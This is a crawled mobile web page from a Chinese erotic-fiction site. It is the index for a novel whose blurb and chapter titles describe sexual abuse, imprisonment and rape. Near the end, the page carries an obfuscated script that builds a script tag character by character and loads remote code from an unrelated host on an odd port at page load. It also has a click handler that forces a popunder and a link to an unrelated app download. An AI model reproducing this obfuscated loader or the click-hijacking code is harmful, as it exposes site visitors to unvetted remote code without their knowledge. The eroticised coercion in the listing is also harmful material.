

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.weichengze.com/84/84779/
body_size: 5790
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
<meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,width=device-width,initial-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="mobile" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<title>绝对服从最新章节大结局_魏承泽 | 魏承泽手机阅读</title>
<meta name="keywords" content="绝对服从,绝对服从全本,绝对服从续写,绝对服从未删减版" />
<meta name="description" content="《绝对服从》由魏承泽创作的情欲小说,魏承泽提供绝对服从番外篇,绝对服从手机免费阅读或下载" />
<meta name="format-detection" content="telephone=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="绝对服从" />
<meta property="og:description" content="    与他青梅竹马，从幼儿园到大学，再到工作，他终于求婚，所有人都看好天造地设的一对，却不知他早就计划好了一切，功成名就，终于如愿以偿将她圈养起来。每当黑色皮带落下，噩梦就会降临。他紧紧攥着皮带，挥划过空气，鞭策在不听话的她身上。你是我的，我要你绝对服从我。巨大的占有欲笼罩着她，小心翼翼，一步一步，如何离婚，逃离他的牢笼。男主有噩梦童年，导致性格暴虐，人前温柔，人后发疯。排雷：性虐，囚禁，不完全SM，双处，HE，只有第一章是第一人称，全文第三人称隔壁完结，【野猫驯养！】【囚隶】??【劫】 【一滴都不许漏】【今天也想尽办法强奸你】连载文： 【逐渐黑化的养成系弟弟】【五原罪】微博：【未成恩泽】欢迎催更～封面来源网络，侵删~标签：povip
" />
<meta property="og:image" content="/images/jipin-default.jpg" />
<meta property="og:novel:category" content="情欲小说" />
<meta property="og:novel:author" content="魏承泽" />
<meta property="og:novel:book_name" content=">绝对服从" />
<meta property="og:novel:read_url" content="https://www.weichengze.com/84/84779/">
<meta property="og:url" content="https://www.weichengze.com/84/84779/" />
<meta property="og:novel:latest_chapter_name" content="" />
<link rel="stylesheet" type="text/css" href="/css/h_wap.css" media="all" />
<script src="/Public/layer_mobile/layer.js?v=1"></script>

<script>
var weburl="https://www.weichengze.com";
</script>
<script src="/js/chapter.js"></script>
<style>
.column-list img{height:135px;}
li.column-2{
	width:100%;
	text-align: left;
}
.column-2 .words{
	float: right;
}

</style>
</head>
<body class="cover">
<div id="wrapper">
<link rel="stylesheet" type="text/css" href="/css/chapter.css" media="all" />
<div class="header">
	<div style="float:left;width:130px;line-height: 42px;padding-left: 10px;font-size: 18px;font-weight: 800;"><span ><a href="https://www.weichengze.com">魏承泽</a></span></div>
	<div class="bottom">
		<div class="nav">
			<a href="/">首页</a>
			<a href="/shuku/0-lastupdate-0-1.html">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">完本</a>
			<a href="/zuozhe.html">作者</a>
			<a href="javascript:showbook();">足迹</a>
		</div>
	</div>
</div>
<style>
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
		text-align: center;
		padding: 0px;
	}
	#banner ul li:first-child {
		border-top: none;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	.column-2 .right, .column-2-convert .left {
		font-size: 16px;
	}
</style>
<div id="banner" style="display: none;"></div>
<script src="/js/yuedu.js"></script>
<div class="s_m" style="width: 100%;text-align: center;margin: 10px auto;clear: both;">
    <p style="color: red;width: auto;font-weight: 700;text-align: center;margin: auto;">
        <a  href="javascript:;" onclick="go()" rel="nofollow" target="_blank" style="color: red;">喜欢本站请下载app,无广告阅读</a>
    </p>
	<script type="text/javascript">
        function go(){
            location.href="http://1.asdf1.xyz";
        }
    </script>
</div>
<div class="channel">
<a href="/shuku/1-lastupdate-0-1.html" class="">精品&middot;小说</a>
<a href="/shuku/2-lastupdate-0-1.html" class="xuanyi ">藏经阁</a>
<a href="/shuku/3-lastupdate-0-1.html" class="">高辣文</a>
<a href="/shuku/4-lastupdate-0-1.html" class="">耽美&middot;小说</a>
<a href="/shuku/5-lastupdate-0-1.html" class="xuanyi ">海棠&middot;耽美</a>
<a href="/shuku/6-lastupdate-0-1.html" class="">言情&middot;小说</a>
<a href="/shuku/7-lastupdate-0-1.html" class="">海棠&middot;言情</a>
<a href="/shuku/8-lastupdate-0-1.html" class="xuanyi ">百合&middot;小说</a>
<a href="/shuku/9-lastupdate-0-1.html" class="active">情欲&middot;小说</a>
<a href="/shuku/10-lastupdate-0-1.html" class="">评书&middot;品书</a>
<a href="/shuku/11-lastupdate-0-1.html" class="xuanyi ">私密&middot;趣事</a>
<a href="/bidu.html" class=""><font color="#FF0000"><strong>本站必读</strong></font></a>
</div>
<form name="From" method="post" action="/s.html" class="search-form">
	<input type="hidden" name="objectType" value="2" />
	<table>
		<tr>
			<td><input type="text" name="wd" class="text-border vm" value="" /></td>
			<td width="8"></td>
			<td width="70"><input type="submit" class="btn btn-auto btn-blue vm" value="搜索" /></td>
		</tr>
	</table>
</form>
<div class="container">
	<div class="mod mod-back breadcrumb">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/9-lastupdate-0-1.html">情欲小说小说</a>
			<span class="divide"></span>
			<a href="/84/84779/">绝对服从章节目录</a>
		</div>
	</div>
	<div class="mod detail">
		<div class="bd column-2">
			<div class="right">
				<h1>绝对服从</h1>
				<p class="info">
					作者：<a href="/author/魏承泽">魏承泽</a><br />
					类型：情欲小说<br />
					字数：222110<br />
					人气：65593				</p>
				<p></p>
				<span class="status is-serialize">连载中..</span>
			</div>
<!--<A href="/#"><IMG src="/images/download.png" height=40 width=100></A>-->
		</div>
		<div class="ft">
			<table>
				<tr>
					<td width="50%">
						<a class="read start" href="/84/84779/6117587.html">从头开始阅读</a>
					</td>
					<td width="5">&nbsp;</td>
					<td width="50%">
						<a class="collect" href="javascript:goChapterList(84779);">章节列表</a>
					</td>
				</tr>
			</table>
		</div>
	</div>
	
	<div class="mod book-intro">
		<div class="bd">    与他青梅竹马，从幼儿园到大学，再到工作，他终于求婚，所有人都看好天造地设的一对，却不知他早就计划好了一切，功成名就，终于如愿以偿将她圈养起来。每当黑色皮带落下，噩梦就会降临。他紧紧攥着皮带，挥划过空气，鞭策在不听话的她身上。你是我的，我要你绝对服从我。巨大的占有欲笼罩着她，小心翼翼，一步一步，如何离婚，逃离他的牢笼。男主有噩梦童年，导致性格暴虐，人前温柔，人后发疯。排雷：性虐，囚禁，不完全SM，双处，HE，只有第一章是第一人称，全文第三人称隔壁完结，【野猫驯养！】【囚隶】??【劫】 【一滴都不许漏】【今天也想尽办法强奸你】连载文： 【逐渐黑化的养成系弟弟】【五原罪】微博：【未成恩泽】欢迎催更～封面来源网络，侵删~标签：povip
</div>
	</div>
	<div class="mod block update chapter-list">
		<div class="hd">
			<h4>绝对服从最新章节</h4>
		</div>
		<div class="bd">
			<ul class="list">
	<li><a href="/84/84779/7903946.html">甜甜的番外：猎物（H）</a></li>
	<li><a href="/84/84779/6163008.html">绝对服从 正文完结（二更～）</a></li>
	<li><a href="/84/84779/6163007.html">算我求你了</a></li>
	<li><a href="/84/84779/6160469.html">不准笑你给我闭嘴！（高能虐男主！）二更～</a></li>
	<li><a href="/84/84779/6160468.html">怀孕</a></li>
	<li><a href="/84/84779/6159009.html">摸一摸，那是我的形状（H）二更～</a></li>
	<li><a href="/84/84779/6159008.html">帮她舔（H）</a></li>
	<li><a href="/84/84779/6159007.html">我们平时都是怎么做爱的？（H） 三更～</a></li>
	<li><a href="/84/84779/6159006.html">你很怕我？ 二更～</a></li>
	<li><a href="/84/84779/6159005.html">为什么不听话！</a></li>
                
                
			</ul>
		</div>
	</div>	
	
	<div class="mod page">
		<div class="pagelistbox"><a style="color: #ffff;width:100%;background: #B9A886;display: block;height: 36px;line-height: 36px;border: 1px solid;text-align: center;font-size: .875em;padding: 0;}" href="javascript:goChapterList(84779);" id="getChapterList">&nbsp;全部章节列表...(共49章节)</a></div>

	</div>
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>作者魏承泽的其他作品</h4>
		</div>
		<div class="bd">
			<ul class="list">
				<li class="column-2 "><a class="name" href="/223/223568/">被我玩弄的家伙是个杀人如麻的疯批</a>  <span class="words" style="font-size:13px;">2024-09-16</span></li><li class="column-2 "><a class="name" href="/68/68385/">野猫驯养！（高H！1V1）</a>  <span class="words" style="font-size:13px;">2019-11-21</span></li><li class="column-2 "><a class="name" href="/76/76922/">囚隶 （囚禁 高H）</a>  <span class="words" style="font-size:13px;">2021-04-27</span></li><li class="column-2 "><a class="name" href="/82/82047/">劫（1V3）</a>  <span class="words" style="font-size:13px;">2021-04-27</span></li><li class="column-2 "><a class="name" href="/82/82824/">野猫驯养</a>  <span class="words" style="font-size:13px;">2019-12-05</span></li><li class="column-2 "><a class="name" href="/82/82864/">五原罪（重口调教）</a>  <span class="words" style="font-size:13px;">2020-11-26</span></li><li class="column-2 "><a class="name" href="/87/87527/">嘘（1V1 H）</a>  <span class="words" style="font-size:13px;">2021-04-27</span></li><li class="column-2 "><a class="name" href="/87/87061/">今天也想尽办法强奸你（黄暴H 调教）</a>  <span class="words" style="font-size:13px;">2021-04-27</span></li>   
            </ul>
        </div>
	</div>
	<!--
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>类似绝对服从的小说推荐</h4>
		</div>
		<div class="bd">
			<ul class="list">
<li><a href='/244/244471/'><img src='/images//jipin-default.jpg' alt="麻衣风水师"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/244/244471/'>麻衣风水师</a></div></li><li><a href='/0/8/'><img src='/images//jipin-default.jpg' alt="婚前成长日记"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/8/'>婚前成长日记</a></div></li><li><a href='/0/10/'><img src='/images//jipin-default.jpg' alt="无限淫猎"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/10/'>无限淫猎</a></div></li><li><a href='/0/11/'><img src='/images//jipin-default.jpg' alt="火影淫传"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/11/'>火影淫传</a></div></li><li><a href='/0/12/'><img src='/images//jipin-default.jpg' alt="异世小贵族"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/12/'>异世小贵族</a></div></li><li><a href='/0/13/'><img src='/images//jipin-default.jpg' alt="黄金牢笼(H版)"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/13/'>黄金牢笼(H版)</a></div></li><li><a href='/0/14/'><img src='/images//jipin-default.jpg' alt="影猎者"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/14/'>影猎者</a></div></li><li><a href='/0/15/'><img src='/images//jipin-default.jpg' alt="网游之天下后宫"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/15/'>网游之天下后宫</a></div></li>   
            </ul>
            </div>
	</div>
	-->
	<div class="mod mod-back">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/9-lastupdate-0-1.html">情欲小说小说</a>
			<span class="divide"></span>
			<a href="/84/84779/">绝对服从最新章节</a>
		</div>
	</div>
</div>
<div class="footer">
	<div class="section nav">
		<p>
			<a href="/">首页</a>
			<a href="/shuku/0-allvisit-0-1.html">排行</a>
			<a href="/shuku/">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">全本</a>
			<a href="/jilu.html">阅读记录</a>
		</p>
	</div>
	<div class="section copyright">
		<p class="copy"><a href="https://www.weichengze.com">魏承泽移动版</a>   <a href="https://www.weichengze.com"></a></p>
		<p><span class="time">版权声明：本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</span></p>
	</div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?66651d286420280c12bc8f10a368f0da";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<!--[if IE]>
<link href="" rel="stylesheet" type="text/css" />
<![endif]-->
<script>
function goChapterList(id){
	layer.open({
		type: 1
		,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/mytool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="84779"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
		,anim: 'up'
		,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
	});
}
function page(){
	var p = document.getElementById("pageinput").value;
	if(isPositiveNum(p)){window.open("/84/84779_"+p+"/","_self");}	function isPositiveNum(s){ 
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
	    return re.test(s)  
	}
}
</script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d67094e3207043e38bd7d5c2199f20d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>